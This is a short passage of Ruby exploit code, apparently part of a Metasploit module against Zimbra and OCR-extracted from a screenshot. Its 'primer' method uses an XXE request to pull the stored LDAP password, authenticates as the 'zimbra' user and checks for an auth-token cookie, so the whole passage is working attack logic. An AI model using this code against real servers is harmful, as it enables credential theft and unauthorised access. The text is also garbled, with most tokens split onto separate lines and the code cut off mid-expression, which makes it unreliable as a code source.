
  def primer

    datastore['SSL'] = @ssl

    res = xxe_req(soap_discover)

    fail_with(Failure::UnexpectedReply, 
'Password not found') unless res.body 
=~ /ldap_password.*?value>(.*?)
<\/value/m

    password = $1

    username = 'zimbra'

    print_good("Password found: #
{
password
}
"
)
    data 
=
soap_auth
(
username
,
password
,
false
)
    res 
=
cookie_req
(
data
)
fail_with
(
Failure
:
:
NoAccess
,
'Failed to authenticate'
)
unless
res
.
get_cookies 
=
~
/ZM_AUTH_TOKEN=